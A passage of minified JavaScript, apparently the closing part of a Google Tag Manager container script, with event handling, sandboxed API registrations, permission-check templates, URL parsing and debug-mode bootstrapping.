Fv)}Q(73)&&TD(a)&&(a.h[N.g.Ji]=mj()||lj());if(TD(a)&&Q(83)){var Gv=Ei;Gv&&WD(a,"tft",Number(Gv))}Q(102)&&TD(a)&&a.metadata.speculative&&WD(a,"sp",1);a:if(Q(7))if(!pn(z))M(87);else if(void 0!==rn){M(85);var Hv=nn();if(Hv){if(Q(24)){if(U(a.s,N.g.Wc)&&!TD(a))break a}else if(U(a.s,N.g.Wc))break a;vn(Hv,a)}else M(86)}if(Q(35)){var Nm=Yq(Xq());Nm||nF||(nF=!0,Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Nm=Yq(Xq()));Nm&&(a.h[N.g.Hb]="1")}if(a.eventName==N.g.Ja){var Jv=U(a.s,N.g.cb),rH=U(a.s,
N.g.tb),Kv=void 0;Kv=a.h[Jv];rH(Kv||U(a.s,Jv));a.isAborted=!0}a.copyToHitData(N.g.za);a.copyToHitData(N.g.Na);zp(a);ZE(a);Q(102)&&TD(a)&&(a.metadata.speculative=!1);var Lv=U(a.s,N.g.vb);Lv&&aE(12);a.metadata.em_event&&aE(14);var Ng=rk(xk());(Lv||Bk(Ng)||Ng&&Ng.parent&&Ng.context&&5===Ng.context.source)&&aE(19);!this.K&&a.metadata.em_event&&aE(18);var Om=a.metadata.event_usage;if(Da(Om))for(var Pm=0;Pm<Om.length;Pm++)aE(Om[Pm]);var Mv=Bb("GA4_EVENT");Mv&&(a.h._eu=Mv);if(a.metadata.speculative||a.isAborted){a.s.onFailure();
Ab();return}var sH=this.Cj,Nv,tH=this.h,Qm;a:{var Rm=qE(a);if(Rm){if(oE(Rm,a)){Qm=Rm;break a}M(25);a.isAborted=!0}Qm=void 0}var uH=Qm;Nv={clientId:iE(a,tH),Pf:uH};sH.call(this,Nv);this.ee=!0;this.Dm(a);if(TD(a)){var vH=a.metadata.is_conversion;if("page_view"===a.eventName||vH)fF(this,a,N.g.I),Q(70)&&fF(this,a,N.g.N)}this.F.Gh();this.fe=oF(a,this.fe);a.copyToHitData(N.g.qg);U(a.s,N.g.Wc)&&(a.h[N.g.Wc]=!0,Q(32)&&TD(a)||eF(a,N.g.yb));if(a.isAborted){a.s.onFailure();Ab();return}this.dj(a);a.s.onSuccess()}catch(pv){a.s.onFailure()}Ab()};
aa.dj=function(a){this.ud.add(a)};aa.Cj=function(a){var b=a.clientId,c=a.Pf;b&&c&&(this.h=b,this.C=c)};aa.flush=function(){this.ud.flush()};aa.Dm=function(a){var b=this;if(!this.W){var c=R(N.g.R);Yj([N.g.R],function(){var d=R(N.g.R);if(c^d&&b.B&&b.C&&b.h){var e=b.h;if(d){var f=fE(b.B);if(f){b.h=f;var g=pE(b.B);g&&(b.C=lE(g,b.C,b.B))}else hE(b.h,b.B),dE(b.h,!0);oE(b.C,b.B);var k={};k[N.g.ef]=e;var m=Vu(b.Zb,N.g.vd,k);Yu(m,a.s.eventId,{});}else{b.C=
void 0;b.h=void 0;z.gaGlobal={};}c=d}});this.W=!0}};aa.zk=function(a){a.eventName!==N.g.Ja&&this.F.yk(a)};var kF=function(a){function b(c,d){$h[c]||void 0===d||(a.h[c]=d)}l(a.s.C,b);l(a.s.h,b)},lF=function(a){var b=al(a.s),c=function(d,e){hF[d]&&(a.h[d]=e)};lb(b[N.g.Hc])?l(b[N.g.Hc],function(d,e){c((N.g.Hc+"_"+d).toLowerCase(),e)}):l(b,c)},mF=function(a){var b=function(c){return!!c&&c.conversion};
a.metadata.is_conversion=b(VD(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(VD(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(VD(a,"session_start")))},oF=function(a,b){var c=void 0;return c},nF=!1;function jF(a){l(a,function(c){"_"===c.charAt(0)&&delete a[c]});var b=a[N.g.Na]||{};l(b,function(c){"_"===c.charAt(0)&&delete b[c]})};var pF=function(a){if(Q(65)&&"prerendering"in B?B.prerendering:"prerender"===B.visibilityState)return!1;a();return!0},qF=function(a){if(!pF(a)){var b=!1,c=function(){!b&&pF(a)&&(b=!0,Qc(B,"visibilitychange",c),Q(65)&&Qc(B,"prerenderingchange",c),M(55))};Pc(B,"visibilitychange",c);Q(65)&&Pc(B,"prerenderingchange",c);M(54)}};var sF=function(a,b){qF(function(){var c=cp(a);if(c){var d=rF(c,b);Xv(a,d)}});};function rF(a,b){var c=function(){};var d=new iF(a.id),e="MC"===a.prefix;c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.im(g,k,m)};ik||tF(a,d,b);return c}
function tF(a,b,c){var d=b.F,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};d.lm(function(){XD=!0;Wv.flush();1E3<=d.Ef()&&Ec.sendBeacon&&Yv(N.g.vd,{},a.id,f);b.flush();d.Dj(function(){XD=!1;d.Dj()})});};var uF=rF;function wF(a,b,c){var d=this;}wF.D="internal.gtagConfig";function xF(){var a={};return a};
function zF(a,b){}zF.M="gtagSet";function AF(a,b){}AF.M="injectHiddenIframe";function BF(a,b,c,d,e){}
function DF(a,b,c,d){return function(){try{if(0<b.length){var e=b.shift(),f=DF(a,b,c,d);if("SCRIPT"==String(e.nodeName).toUpperCase()&&"text/gtmscript"==e.type){var g=e.text||e.textContent||e.innerHTML||"",k=e.charset||"",m=e.getAttribute("data-gtmsrc");m&&Lc(m,f,d,{async:!1,id:e.id,text:g,charset:k},a);m||f()}else if(e.innerHTML&&0<=e.innerHTML.toLowerCase().indexOf("<script")){for(var n=[];e.firstChild;)n.push(e.removeChild(e.firstChild));a.insertBefore(e,null);DF(e,n,f,d)()}else a.insertBefore(e,
null),f()}else c()}catch(p){d()}}}BF.D="internal.injectHtml";var EF={};
function GF(a,b,c,d){}var HF=Object.freeze({dl:1,id:1}),IF={};
function JF(a,b,c,d){}GF.M="injectScript";JF.D="internal.injectScript";function KF(a){var b=!0;return b}KF.M="isConsentGranted";var LF=function(){var a=kh(function(b){this.h.h.log("error",b)});a.M="JSON";return a};function MF(a){var b=void 0;return od(b)}MF.D="internal.legacyParseUrl";var NF=function(){return!1},OF={getItem:function(a){var b=null;return b},setItem:function(a,
b){return!1},removeItem:function(a){}};function PF(){}PF.M="logToConsole";function QF(a,b){}QF.D="internal.mergeRemoteConfig";function RF(a,b,c){c=void 0===c?!0:c;var d=[];return d}RF.D="internal.parseCookieValuesFromString";function SF(a){var b=void 0;if("string"!==typeof a)return;a&&0===a.indexOf("//")&&(a=B.location.protocol+a);if("function"===typeof URL){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?"string"===typeof e[k]?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=od({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dn(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?"string"===typeof p[u]?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
"";b=od(n);return b}SF.M="parseUrl";function TF(a){}TF.D="internal.processAsNewEvent";function UF(a,b,c){var d;return d}UF.D="internal.pushToDataLayer";function VF(a,b){var c=!1;return c}VF.M="queryPermission";function WF(){var a="";return a}WF.M="readCharacterSet";function XF(){return oi.ia}XF.D="internal.readDataLayerName";function YF(){var a="";return a}YF.M="readTitle";function ZF(a,b){var c=this;K(J(this),["destinationId:!string","callback:!Fn"],arguments),Ap(a,function(d){b.invoke(c.h,od(d,c.h,1))});}ZF.D="internal.registerCcdCallback";function $F(a){return!0}$F.D="internal.registerDestination";var aG=Object.freeze(["config","event","get","set"]);function bG(a,b,c){}bG.D="internal.registerGtagCommandListener";function cG(a,b){var c=!1;return c}cG.D="internal.removeDataLayerEventListener";function dG(a,b){}
dG.D="internal.removeFormData";function eG(){}eG.M="resetDataLayer";function fG(a,b,c,d){K(J(this),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?pd(c):{},f=pd(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?pd(d):{},k=this.h.h;g.originatingEntity=xA(k);for(var m=0;m<f.length;m++){var n=f[m];if("string"===typeof n){var p=
mb(e),q=mb(g),r=Vu(n,b,p);Yu(r,g.eventId||k.eventId,q)}}}fG.D="internal.sendGtagEvent";function gG(a,b,c){}gG.M="sendPixel";function hG(a,b){}hG.D="internal.setAnchorHref";function iG(a,b,c,d){var e=this;d=void 0===d?!0:d;var f=!1;return f}iG.M="setCookie";function jG(a,b){}jG.M="setCorePlatformServices";function kG(a){}kG.M="setDefaultConsentState";function lG(a,b){}lG.D="internal.setDelegatedConsentType";function mG(a,b){}mG.D="internal.setFormAction";function nG(a,b,c){return!1}nG.M="setInWindow";function oG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);var d=up(a)||{};d[b]=pd(c,this.h);var e=a;sp||tp();rp[e]=d;}oG.D="internal.setProductSettingsParameter";function pG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);for(var d=b.split("."),e=aw(a),f=0;f<d.length-1;f++){if(void 0===e[d[f]])e[d[f]]={};else if(!lb(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=pd(c,this.h,1);}pG.D="internal.setRemoteConfigParameter";function qG(a,b,c,d){var e=this;}qG.M="sha256";function rG(a,b,c){}
rG.D="internal.sortRemoteConfigParameters";var sG={},tG={};sG.M="templateStorage";sG.getItem=function(a){var b=null;L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]&&(b=tG[d].hasOwnProperty("gtm."+a)?tG[d]["gtm."+a]:null);return b};
sG.setItem=function(a,b){L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]=tG[d]||{};tG[d]["gtm."+a]=b;};
sG.removeItem=function(a){L(this,"access_template_storage");var b=this.h.h;if(!b)throw Error("invalid program state");var c=b.ed();if(!tG[c]||!tG[c].hasOwnProperty("gtm."+a))return;delete tG[c]["gtm."+a];};sG.clear=function(){L(this,"access_template_storage");var a=this.h.h;if(!a)throw Error("invalid program state");delete tG[a.ed()];};function uG(a,b){var c=!1;return c}uG.D="internal.testRegex";var vG=function(a){var b;return b};function wG(a){}wG.M="updateConsentState";var xG;function yG(a,b,c){xG=xG||new uh;xG.add(a,b,c)}function zG(a,b){var c=xG=xG||new uh;if(c.B.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.h.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.B[a]=Ba(b)?Rg(a,b):Sg(a,b)}
function AG(){return function(a){var b;var c=xG;if(c.h.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.B.hasOwnProperty(a)){var e=!1,f=this.h.h;if(f){var g=f.ed();if(g){0!==g.indexOf("__cvt_")&&(e=!0);}}else e=!0;d=e}if(d){var k=c.B.hasOwnProperty(a)?c.B[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var BG=function(){var a=function(c){return zG(c.D,c)},b=function(c){return yG(c.M,c)};b(lz);b(rz);b(hA);b(kA);b(lA);b(pA);b(qA);b(tA);b(LF());b(vA);b(wD);b(xD);b(LD);b(MD);b(ND);b(QD);b(zF);b(AF);b(GF);b(KF);b(PF);b(SF);b(VF);b(WF);b(YF);b(gG);b(iG);b(kG);b(nG);b(qG);b(sG);b(wG);yG("Math",Xg());yG("Object",sh);yG("TestHelper",wh());yG("assertApi",Tg);yG("assertThat",Ug);yG("decodeUri",Yg);yG("decodeUriComponent",Zg);yG("encodeUri",$g);yG("encodeUriComponent",ah);yG("fail",gh);yG("generateRandom",
hh);yG("getTimestamp",ih);yG("getTimestampMillis",ih);yG("getType",jh);yG("makeInteger",lh);yG("makeNumber",mh);yG("makeString",nh);yG("makeTableMap",oh);yG("mock",rh);yG("fromBase64",vD,!("atob"in z));yG("localStorage",OF,!NF());yG("toBase64",vG,!("btoa"in z));a(oz);a(wz);a(Iz);a(Pz);a(Uz);a(Xz);a(fA);a(iA);a(nA);a(sA);a(wA);a(zA);a(BA);a(KA);a(LA);a(WA);a(aB);a(fB);a(oB);a(sB);a(DB);a(SB);a(bh);a(UB);a(tD);a(yD);a(zD);a(ED);a(GD);a(ID);a(KD);a(OD);a(PD);a(wF);a(JF);a(Wz);a(QF);a(TF);a(ZF);a($F);
a(bG);a(cG);a(dG);a(fG);a(hG);a(lG);a(mG);a(oG);a(pG);a(rG);a(uG);zG("internal.GtagSchema",xF());Q(47)&&b(jG);Q(69)&&a(AD);Q(76)&&
a(CD);Q(77)&&a(DD);Q(84)&&a(FD);Q(88)&&a(RF);Q(91)&&a(JD);Q(93)&&a(XF);Q(94)&&a(AA);Q(97)&&a(MF);Q(100)&&a(UF);Q(104)&&a(BF);Q(101)&&a(uD);Q(103)&&a(FB);Q(105)&&a(FA);Q(106)&&a(rA);Q(107)&&a(uA);return AG()};var jz;function CG(){jz.h.h.K=function(a,b,c){pi.SANDBOXED_JS_SEMAPHORE=pi.SANDBOXED_JS_SEMAPHORE||0;pi.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{pi.SANDBOXED_JS_SEMAPHORE--}}}function DG(a){void 0!==a&&l(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Hi[e]=Hi[e]||[];Hi[e].push(b)}})};var EG=encodeURI,Y=encodeURIComponent,FG=function(a,b,c){Oc(a,b,c)},GG=function(a,b){if(!a)return!1;var c=Bn(Dn(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;0<f&&"."!=e.charAt(0)&&(f--,e="."+e);if(0<=f&&c.indexOf(e,f)==f)return!0}}return!1},HG=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&
a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var Z={m:{}};
Z.m.access_template_storage=["google"],function(){(function(a){Z.__access_template_storage=a;Z.__access_template_storage.o="access_template_storage";Z.__access_template_storage.isVendorTemplate=!0;Z.__access_template_storage.priorityOverride=0;Z.__access_template_storage.isInfrastructure=!1;Z.__access_template_storage.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.c=["google"],function(){(function(a){Z.__c=a;Z.__c.o="c";Z.__c.isVendorTemplate=!0;Z.__c.priorityOverride=0;Z.__c.isInfrastructure=!1;Z.__c.runInSiloedMode=!0})(function(a){Gy(a.vtp_value,"c",a.vtp_gtmEventId);return a.vtp_value})}();
Z.m.e=["google"],function(){(function(a){Z.__e=a;Z.__e.o="e";Z.__e.isVendorTemplate=!0;Z.__e.priorityOverride=0;Z.__e.isInfrastructure=!1;Z.__e.runInSiloedMode=!0})(function(a){return String(a.vtp_gtmCachedValues.event)})}();Z.m.v=["google"],function(){(function(a){Z.__v=a;Z.__v.o="v";Z.__v.isVendorTemplate=!0;Z.__v.priorityOverride=0;Z.__v.isInfrastructure=!1;Z.__v.runInSiloedMode=!1})(function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=yy(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1),d=void 0!==c?c:a.vtp_defaultValue;Gy(d,"v",a.vtp_gtmEventId);return d})}();






Z.m.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.o="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events.runInSiloedMode=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(k,
m,n){if(!e[m])throw d(k,{},"Prohibited event target "+m+".");if(-1===e[m].indexOf(n))throw d(k,{},"Prohibited listener registration for DOM event "+n+".");},J:a}})}();
Z.m.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.o="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events.runInSiloedMode=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},J:a}})}();





Z.m.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.o="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.o="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.read_container_data=["google"],function(){(function(a){Z.__read_container_data=a;Z.__read_container_data.o="read_container_data";Z.__read_container_data.isVendorTemplate=!0;Z.__read_container_data.priorityOverride=0;Z.__read_container_data.isInfrastructure=!1;Z.__read_container_data.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.listen_data_layer=["google"],function(){function a(b,c){return{eventName:c}}(function(b){Z.__listen_data_layer=b;Z.__listen_data_layer.o="listen_data_layer";Z.__listen_data_layer.isVendorTemplate=!0;Z.__listen_data_layer.priorityOverride=0;Z.__listen_data_layer.isInfrastructure=!1;Z.__listen_data_layer.runInSiloedMode=!1})(function(b){var c=b.vtp_accessType,d=b.vtp_allowedEvents||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!h(g))throw e(f,{eventName:g},"Event name must be a string.");
if(!("any"===c||"specific"===c&&0<=d.indexOf(g)))throw e(f,{eventName:g},"Prohibited listen on data layer event.");},J:a}})}();
Z.m.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.o="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if("auto"!==e&&"manual"!==e&&"code"!==
e)throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if("auto"!==e||b.vtp_allowAutoDataSources){if("manual"===e&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if("code"===e&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},J:a}})}();


Z.m.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.o="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url.runInSiloedMode=!1})(function(b){var c="any"===b.vtp_urlParts?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&"any"!==b.vtp_queriesAllowed?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,k){if(g){if(!h(g))throw e(f,{},"URL component must be a string.");if(c&&0>c.indexOf(g))throw e(f,{},"Prohibited URL component: "+g);if("query"===g&&d){if(!k)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!h(k))throw e(f,{},"Query key must be a string.");if(0>d.indexOf(k))throw e(f,{},"Prohibited query key: "+k);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},J:a}})}();


Z.m.gct=["google"],function(){function a(d){for(var e=[],f=0;f<d.length;f++)try{e.push(new RegExp(d[f]))}catch(g){}return e}function b(d){return d.replace(/[.*+\-?^${}()|[\]\\]/g,"\\$&")}function c(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].matchValue,k;switch(d[f].matchType){case "BEGINS_WITH":k="^"+b(g);break;case "ENDS_WITH":k=b(g)+"$";break;case "EQUALS":k="^"+b(g)+"$";break;case "REGEX":k=g;break;default:k=b(g)}e.push(k)}return e}(function(d){Z.__gct=d;Z.__gct.o="gct";Z.__gct.isVendorTemplate=
!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(d){var e={},f=d.vtp_sessionDuration;0<f&&(e[N.g.Xc]=f);e[N.g.Gd]=d.vtp_eventSettings;e[N.g.fg]=d.vtp_dynamicEventSettings;e[N.g.eb]=1===d.vtp_googleSignals;e[N.g.rg]=d.vtp_foreignTld;e[N.g.pg]=1===d.vtp_restrictDomain;e[N.g.ff]=d.vtp_internalTrafficResults;var g=N.g.Da,k=d.vtp_linker;k&&k[N.g.T]&&(k[N.g.T]=a(k[N.g.T]));e[g]=k;var m=N.g.Od,n=d.vtp_referralExclusionDefinition;n&&n.include_conditions&&(n.include_conditions=
a(n.include_conditions));e[m]=n;var p=sk(d.vtp_trackingId),q=aw(p);if(!Q(96)){var r=q.cross_domain_conditions;if(r){r.length&&"object"===typeof r[0]&&(r=c(r));var t={};e[N.g.Da]=(t[N.g.T]=a(r),t[N.g.wb]=!0,t[N.g.oc]=!0,t[N.g.Kb]="query",t)}var u=q.referral_exclusion_conditions;u&&(u.length&&"object"===typeof u[0]&&(u=c(u)),e[N.g.Od]={include_conditions:a(u)})}bw(p,e);sF(p,d.vtp_gtmEventId);E(d.vtp_gtmOnSuccess)})}();


Z.m.get=["google"],function(){(function(a){Z.__get=a;Z.__get.o="get";Z.__get.isVendorTemplate=!0;Z.__get.priorityOverride=0;Z.__get.isInfrastructure=!1;Z.__get.runInSiloedMode=!1})(function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Vu(String(b.streamId),d,c);Yu(f,e.eventId,e);a.vtp_gtmOnSuccess()})}();




Z.m.detect_form_interaction_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_form_interaction_events=b;Z.__detect_form_interaction_events.o="detect_form_interaction_events";Z.__detect_form_interaction_events.isVendorTemplate=!0;Z.__detect_form_interaction_events.priorityOverride=0;Z.__detect_form_interaction_events.isInfrastructure=!1;Z.__detect_form_interaction_events.runInSiloedMode=!1})(function(){return{assert:function(){},J:a}})}();

var YH={};YH.dataLayer=Wi;YH.callback=function(a){Gi.hasOwnProperty(a)&&Ba(Gi[a])&&Gi[a]();delete Gi[a]};YH.bootstrap=0;YH._spx=!1;
function ZH(){pi[pk()]=pi[pk()]||YH;vk();zk()||l(Ak(),function(a,b){Kt(a,b.transportUrl,b.context);M(92)});Ua(Hi,Z.m);Q(92)&&rk(xk());Bf=Rf}
(function(a){function b(){m=B.documentElement.getAttribute("data-tag-assistant-present");kx(m)&&(k=g.vk)}if(!z["__TAGGY_INSTALLED"]){var c=!1;if(B.referrer){var d=Dn(B.referrer);c="cct.google"===An(d,"host")}if(!c){var e=zm("googTaggyReferrer");c=e.length&&e[0].length}c&&(z["__TAGGY_INSTALLED"]=!0,Lc("https://cct.google/taggy/agent.js"))}if(Bi)a();else{var f=function(u){var v="GTM",w="GTM";vi?(v="OGT",w="GTAG"):Bi&&(w=v="OPT");var x=z["google.tagmanager.debugui2.queue"];x||(x=[],
z["google.tagmanager.debugui2.queue"]=x,Lc("https://"+oi.Ve+"/debug/bootstrap?id="+Vf.ctid+"&src="+w+"&cond="+u+"&gtm="+dn()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:Fc,containerProduct:v,debug:!1,id:Vf.ctid,targetRef:{ctid:Vf.ctid,isDestination:hk.he},aliases:jk(),destinations:mk()}};y.data.resume=function(){a()};oi.Tj&&(y.data.initialPublish=!0);x.push(y)},g={Pm:1,wk:2,Hk:3,Vj:4,vk:5},k=void 0,m=void 0,n=Bn(z.location,"query",!1,void 0,"gtm_debug");kx(n)&&(k=g.wk);if(!k&&B.referrer){var p=Dn(B.referrer);
"tagassistant.google.com"===An(p,"host")&&(k=g.Hk)}if(!k){var q=zm("__TAG_ASSISTANT");q.length&&q[0].length&&(k=g.Vj)}k||b();if(!k&&lx(m)){var r=function(){if(t)return!0;t=!0;b();k&&Fc?f(k):a()},t=!1;Pc(B,"TADebugSignal",function(){r()},!1);z.setTimeout(function(){r()},200)}else k&&Fc?f(k):a()}})(function(){try{tk();if(Q(29)){}uj().B();am();var b=qk();
if(ek().canonical[b]){var c=pi.zones;c&&c.unregisterChild(lk());}else{(Q(7)||Q(8)||Q(21)||Q(18))&&sn();Et();for(var d=data.resource||{},e=d.macros||[],f=0;f<e.length;f++)qf.push(e[f]);for(var g=d.tags||[],k=0;k<g.length;k++)uf.push(g[k]);for(var m=d.predicates||[],n=0;n<m.length;n++)tf.push(m[n]);for(var p=d.rules||[],q=0;q<p.length;q++){for(var r=
p[q],t={},u=0;u<r.length;u++){var v=r[u][0];t[v]=Array.prototype.slice.call(r[u],1);of(5)||of(7)?("if"!==v&&"unless"!==v||Af(t[v]),zb("TAGGING",22)):of(6)&&zb("TAGGING",23)}sf.push(t)}wf=Z;xf=dz;Zf=new Yf;var w=data.sandboxed_scripts,x=data.security_groups,y=data.infra;a:{var A=data.runtime||[],C=data.runtime_lines;jz=new Le;CG();pf=iz();var D=jz,G=BG(),F=new fd("require",G);F.Bb();D.h.h.set("require",F);for(var I=[],O=0;O<A.length;O++){var S=A[O];if(!Da(S)||3>S.length){if(0===S.length)continue;break a}C&&
C[O]&&C[O].length&&Kf(S,C[O]);try{jz.execute(S),Q(56)&&Jk&&50===S[0]&&I.push(S[1])}catch(Ji){}}Q(56)&&(Cf=I)}if(void 0!==w)for(var W=["sandboxedScripts"],ia=0;ia<w.length;ia++){var X=w[ia].replace(/^_*/,"");Hi[X]=W}DG(x);if(void 0!==y)for(var T=0;T<y.length;T++)Ii[y[T]]=!0;ZH();if(Q(44)){for(var da=kj["7"],ja=da?da.split("|"):[],ha={},Ja=0;Ja<ja.length;Ja++)ha[ja[Ja]]=!0;for(var sa=0;sa<Sj.length;sa++){var Fa=Sj[sa],Ra=ha[Fa]?"granted":"denied";Bj().implicit(Fa,Ra)}}jx();Xt=!1;Yt=0;if("interactive"==
B.readyState&&!B.createEventObject||"complete"==B.readyState)$t();else{Pc(B,"DOMContentLoaded",$t);Pc(B,"readystatechange",$t);if(B.createEventObject&&B.documentElement.doScroll){var Wa=!0;try{Wa=!z.frameElement}catch(Ji){}Wa&&au()}Pc(z,"load",$t)}yw=!1;"complete"===B.readyState?Aw():Pc(z,"load",Aw);Jk&&(Ek(Wk),z.setInterval(Vk,864E5));
Ek(fz);Ek(Au);Ek(cs);Ek(Vv);Ek(Lu);Ek(Pt);Ek(fn);Ek(Nt);Ek(Hu);Q(56)&&Ek(Du);Gx();jj(1);iv();Fi=Qa();YH.bootstrap=Fi;
if(Q(29)){}}}catch(Ji){if(jj(4),Jk){var rf=Qk(!0,!0);Oc(rf)}}});

})();